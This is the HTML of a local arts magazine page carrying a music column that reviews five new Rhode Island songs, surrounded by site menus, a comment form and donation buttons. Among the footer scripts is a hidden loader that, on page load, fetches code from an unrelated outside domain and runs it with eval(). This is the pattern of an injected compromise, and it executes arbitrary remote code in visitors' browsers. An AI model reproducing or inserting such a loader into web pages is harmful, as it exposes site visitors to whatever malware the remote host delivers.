	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/stop-rock-and-roll/" rel="bookmark"><time class="entry-date published" datetime="2023-03-30T15:23:56-04:00">March 30, 2023</time><time class="updated" datetime="2023-04-25T12:56:52-04:00">April 25, 2023</time></a></span>
																by						<a href="https://motifri.com/author/jackdowney/"><span class="author vcard">Jack Downey</span></a>
																		to					<a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/stop-rock-and-roll/" rel="category tag">Stop, Rock and Roll</a>							</div>
			<span class="category-block Music">Music</span>
<h1 class="entry-title">Stop, Rock and Roll </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/jackdowney/" title="Posts by Jack Downey" rel="author">Jack Downey</a> on March 30th, 2023</span>
<div class="entry-content">
	<article id="post-112403" class="post-112403 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-stop-rock-and-roll tag-local tag-music-3">

		
<p>Although the weather is inconsistent this time of year, the number of great new Rhode Island releases is always reliable. Here are five songs you should listen to!</p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:30% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="288" height="288" src="https://www.motifri.com/wp-content/uploads/2023/04/thekeeganturnerband-promises.png" alt="" class="wp-image-112906 size-full" srcset="https://www.motifri.com/wp-content/uploads/2023/04/thekeeganturnerband-promises.png 288w, https://www.motifri.com/wp-content/uploads/2023/04/thekeeganturnerband-promises-150x150.png 150w, https://www.motifri.com/wp-content/uploads/2023/04/thekeeganturnerband-promises-50x50.png 50w, https://www.motifri.com/wp-content/uploads/2023/04/thekeeganturnerband-promises-24x24.png 24w, https://www.motifri.com/wp-content/uploads/2023/04/thekeeganturnerband-promises-48x48.png 48w, https://www.motifri.com/wp-content/uploads/2023/04/thekeeganturnerband-promises-96x96.png 96w" sizes="(max-width: 288px) 100vw, 288px" /></figure><div class="wp-block-media-text__content">
<h3 class="wp-block-heading">The Keegan Turner Band &#8211; &#8220;It&#8217;s You&#8221;</h3>



<p>Last month, The Keegan Turner Band released their newest EP, <em>Promises</em>. Out of the six songs, the one that appears to be getting the most love is “It’s You.” Featuring a standout bass riff, a beautiful blend of guitars, mathematical drums, and passionate vocals about loving someone, the song harkens back to pop songs of old while remaining timeless.</p>
</div></div>



<div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile" style="grid-template-columns:auto 30%"><div class="wp-block-media-text__content">
<h3 class="wp-block-heading">Rather Nice &#8211; &#8220;Mike&#8217;s Perm&#8221;</h3>



<p>Released as part of a local compilation, Rather Nice’s newest single boasts glossy production, a catchy chord progression, and lyrics detailing the frustration you might feel as someone close to you changes. This song has been a live favorite for years, so for it to finally be out in a recorded form is certainly satisfying for fans of the band.</p>
</div><figure class="wp-block-media-text__media"><img decoding="async" width="288" height="270" src="https://www.motifri.com/wp-content/uploads/2023/04/micpark-compilation-rather-nice-mikes-perm.png" alt="" class="wp-image-112907 size-full" srcset="https://www.motifri.com/wp-content/uploads/2023/04/micpark-compilation-rather-nice-mikes-perm.png 288w, https://www.motifri.com/wp-content/uploads/2023/04/micpark-compilation-rather-nice-mikes-perm-50x47.png 50w, https://www.motifri.com/wp-content/uploads/2023/04/micpark-compilation-rather-nice-mikes-perm-24x24.png 24w" sizes="(max-width: 288px) 100vw, 288px" /></figure></div>



<p> </p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:30% auto"><figure class="wp-block-media-text__media"><img decoding="async" width="216" height="216" src="https://www.motifri.com/wp-content/uploads/2023/03/the-benjis-kitty-pills-1.png" alt="" class="wp-image-112410 size-full" srcset="https://www.motifri.com/wp-content/uploads/2023/03/the-benjis-kitty-pills-1.png 216w, https://www.motifri.com/wp-content/uploads/2023/03/the-benjis-kitty-pills-1-150x150.png 150w, https://www.motifri.com/wp-content/uploads/2023/03/the-benjis-kitty-pills-1-50x50.png 50w, https://www.motifri.com/wp-content/uploads/2023/03/the-benjis-kitty-pills-1-24x24.png 24w, https://www.motifri.com/wp-content/uploads/2023/03/the-benjis-kitty-pills-1-48x48.png 48w, https://www.motifri.com/wp-content/uploads/2023/03/the-benjis-kitty-pills-1-96x96.png 96w" sizes="(max-width: 216px) 100vw, 216px" /></figure><div class="wp-block-media-text__content">
<h3 class="wp-block-heading">The Benji&#8217;s &#8211; &#8220;Good Living&#8221;</h3>



<p>Local darlings The Benji’s released their first EP in eight years last month when they dropped <em>Kitty Pills (see page xxx)</em>. While a phenomenal record all around, the opening track, “Good Living,” is truly a statement of intent. The guitars come in thick from the very beginning, with fuzzy keys and rapid-fire drumming proving to listeners that the band can replicate the energy of their live shows.</p>
</div></div>



<div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile" style="grid-template-columns:auto 30%"><div class="wp-block-media-text__content">
<h3 class="wp-block-heading">Zoë Bracken &#8211; &#8220;Burn One&#8221;</h3>



<p>Singer-songwriter Zoë Bracken recently released “Burn One,” and despite the sparse instrumentation on the track, it still manages to stand out. The airy vocals and atmospheric acoustic guitar mesh together to create a haunting, dusky sensation not unlike the early work of artists like Bon Iver.</p>
</div><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="288" height="263" src="https://www.motifri.com/wp-content/uploads/2023/04/zoe-bracken-burn-one.png" alt="" class="wp-image-112908 size-full" srcset="https://www.motifri.com/wp-content/uploads/2023/04/zoe-bracken-burn-one.png 288w, https://www.motifri.com/wp-content/uploads/2023/04/zoe-bracken-burn-one-50x46.png 50w" sizes="auto, (max-width: 288px) 100vw, 288px" /></figure></div>



<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:30% auto"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="216" height="216" src="https://www.motifri.com/wp-content/uploads/2023/04/john-egan-take-away.jpg" alt="" class="wp-image-112909 size-full" srcset="https://www.motifri.com/wp-content/uploads/2023/04/john-egan-take-away.jpg 216w, https://www.motifri.com/wp-content/uploads/2023/04/john-egan-take-away-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/04/john-egan-take-away-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/04/john-egan-take-away-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/04/john-egan-take-away-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/04/john-egan-take-away-96x96.jpg 96w" sizes="auto, (max-width: 216px) 100vw, 216px" /></figure><div class="wp-block-media-text__content">
<h3 class="wp-block-heading">John Egan Band &#8211; &#8220;Take Away&#8221;</h3>



<p>Kicking off with gloriously crunchy guitars, the newest single by John Egan immediately hooks the listener. With a voice like an American Keith Richards, his singing radiates confidence and wit. Harmonica and tambourine add extra spice to the track as well, keeping it from being just another power-pop tune (though, in all honesty, what’s wrong with that?). The band’s upcoming album, <em>Better Late Than Never</em>, will arrive soon as well.</p>
</div></div>



<p></p>
<div class="similar_posts"><a href="https://motifri.com/author/jackdowney/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/stop-rock-n-roll-2/"><h4>Stop, Rock n Roll</h4></a><a href="https://motifri.com/stop-rock-n-roll-november-2025/"><h4>Stop, Rock n Roll: November 2025</h4></a><a href="https://motifri.com/stop-rock-roll-8/"><h4>Stop, Rock, &amp; Roll</h4></a><a href="https://motifri.com/stop-rock-and-roll-8/"><h4>Stop, Rock, and Roll</h4></a><a href="https://motifri.com/stop-rock-and-roll-7/"><h4>Stop, Rock, And Roll</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/local/" rel="tag">Local</a><a href="https://motifri.com/tag/music-3/" rel="tag">music</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stop-rock-and-roll/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='112403' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
